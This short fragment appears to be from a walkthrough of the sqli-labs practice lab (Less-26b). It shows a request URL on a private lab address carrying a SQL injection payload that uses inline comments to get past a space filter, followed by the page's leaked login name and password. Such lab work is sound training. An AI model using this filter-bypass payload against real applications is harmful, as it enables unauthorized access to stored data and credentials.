 192.168.75.141/sqli-labs/Less-26b/?id=1'/**/or/**/1=1/**/or/**/1='
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb